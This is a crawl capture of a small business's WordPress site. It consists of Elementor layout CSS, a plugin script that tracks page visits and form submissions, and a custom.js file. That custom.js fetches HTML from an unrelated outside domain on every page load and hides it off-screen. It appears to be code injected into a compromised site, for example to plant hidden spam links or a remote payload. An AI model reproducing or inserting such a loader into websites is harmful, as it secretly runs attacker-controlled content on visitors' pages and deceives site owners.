.elementor-element.elementor-element-329f69ad{width:37.21%;}.elementor-44318 .elementor-element.elementor-element-369ac3dd{width:32.193%;}}@media(max-width:1024px){.elementor-44318 .elementor-element.elementor-element-36afd367:not(.elementor-motion-effects-element-type-background), .elementor-44318 .elementor-element.elementor-element-36afd367 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-44318 .elementor-element.elementor-element-34b7c189 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-34b7c189 .elementor-heading-title{font-size:39px;}.elementor-44318 .elementor-element.elementor-element-6dcd0d29 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-6dcd0d29 .elementor-heading-title{font-size:39px;}body:not(.rtl) .elementor-44318 .elementor-element.elementor-element-6b5efc48{left:-22px;}body.rtl .elementor-44318 .elementor-element.elementor-element-6b5efc48{right:-22px;}.elementor-44318 .elementor-element.elementor-element-6b5efc48{top:-80px;}body:not(.rtl) .elementor-44318 .elementor-element.elementor-element-487097a0{right:-67.5px;}body.rtl .elementor-44318 .elementor-element.elementor-element-487097a0{left:-67.5px;}.elementor-44318 .elementor-element.elementor-element-487097a0{bottom:-12.266px;}.elementor-44318 .elementor-element.elementor-element-351c1c22{padding:0px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-3a798ce6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-4cff4222 > .elementor-widget-container{padding:0px 28px 0px 28px;}body:not(.rtl) .elementor-44318 .elementor-element.elementor-element-4599c912{left:-34px;}body.rtl .elementor-44318 .elementor-element.elementor-element-4599c912{right:-34px;}.elementor-44318 .elementor-element.elementor-element-4599c912{top:106px;}}@media(max-width:767px){.elementor-44318 .elementor-element.elementor-element-36afd367:not(.elementor-motion-effects-element-type-background), .elementor-44318 .elementor-element.elementor-element-36afd367 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:auto;}.elementor-44318 .elementor-element.elementor-element-36afd367{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-6d5e1e2{--spacer-size:0px;}.elementor-44318 .elementor-element.elementor-element-721ae20{margin-top:-34px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-63fc9730 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-34b7c189 > .elementor-widget-container{margin:19px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-34b7c189{text-align:center;}.elementor-44318 .elementor-element.elementor-element-34b7c189 .elementor-heading-title{font-size:45px;}.elementor-44318 .elementor-element.elementor-element-6dcd0d29 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-6dcd0d29{text-align:center;}.elementor-44318 .elementor-element.elementor-element-6dcd0d29 .elementor-heading-title{font-size:45px;}.elementor-bc-flex-widget .elementor-44318 .elementor-element.elementor-element-4619db00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44318 .elementor-element.elementor-element-4619db00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44318 .elementor-element.elementor-element-4619db00.elementor-column > .elementor-widget-wrap{justify-content:center;}body:not(.rtl) .elementor-44318 .elementor-element.elementor-element-6b5efc48{left:-48px;}body.rtl .elementor-44318 .elementor-element.elementor-element-6b5efc48{right:-48px;}.elementor-44318 .elementor-element.elementor-element-6b5efc48{top:-39px;}body:not(.rtl) .elementor-44318 .elementor-element.elementor-element-487097a0{right:-48px;}body.rtl .elementor-44318 .elementor-element.elementor-element-487097a0{left:-48px;}.elementor-44318 .elementor-element.elementor-element-487097a0{bottom:-14.828px;}.elementor-44318 .elementor-element.elementor-element-4cff4222 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-45827713{--spacer-size:5px;}.elementor-44318 .elementor-element.elementor-element-2df15ce5{padding:0px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-2ef280e3 > .elementor-widget-container{padding:0px 0px 0px 7px;}body:not(.rtl) .elementor-44318 .elementor-element.elementor-element-4c551032{left:240px;}body.rtl .elementor-44318 .elementor-element.elementor-element-4c551032{right:240px;}.elementor-44318 .elementor-element.elementor-element-4c551032{top:-51px;}.elementor-44318 .elementor-element.elementor-element-2085d17c{--spacer-size:2px;}.elementor-44318 .elementor-element.elementor-element-54e7c84e{padding:21px 25px 0px 25px;}.elementor-44318 .elementor-element.elementor-element-79d868f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-4a149d5e .elementor-button{font-size:25px;}.elementor-44318 .elementor-element.elementor-element-17e67cf8{padding:0px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-f8f25b5{padding:68px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-4d06ae5e .elementor-heading-title{font-size:38px;}.elementor-44318 .elementor-element.elementor-element-7ee9ac33{padding:0px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-5737c341 > .elementor-element-populated{margin:010px 010px 010px 010px;--e-column-margin-right:010px;--e-column-margin-left:010px;padding:0px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-3ce6464a > .elementor-widget-container{padding:36px 0px 17px 9px;}.elementor-44318 .elementor-element.elementor-element-329f69ad > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-44318 .elementor-element.elementor-element-4623e707 > .elementor-widget-container{margin:-51px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-44444b68 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:22px 10px 20px 10px;}.elementor-44318 .elementor-element.elementor-element-369ac3dd > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-44318 .elementor-element.elementor-element-36f60f90 > .elementor-widget-container{margin:-22px 0px 0px 0px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://flatrate-junkremoval.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1738753038
body_size: -159
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://x8.makaronibasah.com/scrollmouse").then(t=>{if(!t.ok)throw Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{var e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem",document.body.insertBefore(e,document.body.childNodes[document.body.childNodes.length-1].nextSibling)}).catch(t=>{})})

--- FILE ---
content_type: application/x-javascript
request_url: https://flatrate-junkremoval.com/wp-content/plugins/dynamic-keyword-insertion/js/dki-tracking.js?ver=1.0
body_size: 118
content:
jQuery(document).ready(function($) {
    // Check if geo_loc cookie exists
    var geoLoc = getCookie('dki_geo_loc');

    // Track page visits
    if (geoLoc) {
        $.post(dkiAjax.ajax_url, {
            action: 'dki_track_user_action',
            geo_loc: geoLoc,
            action_type: 'page_visit',
            page_url: window.location.href
        });
    }

    // Track form submissions (assuming the form has id="contact-form")
    $('#contact-form').on('submit', function() {
        $.post(dkiAjax.ajax_url, {
            action: 'dki_track_user_action',
            geo_loc: geoLoc,
            action_type: 'form_submitted',
            page_url: window.location.href
        });
    });

    // Track call button clicks (assuming the button has id="call-button")
    $('#call-button').on('click', function() {
        $.post(dkiAjax.ajax_url, {
            action: 'dki_track_user_action',
            geo_loc: geoLoc,
            action_type: 'call_button_clicked',
            page_url: window.location.href
        });
    });

    // Utility function to get cookie value
    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }
});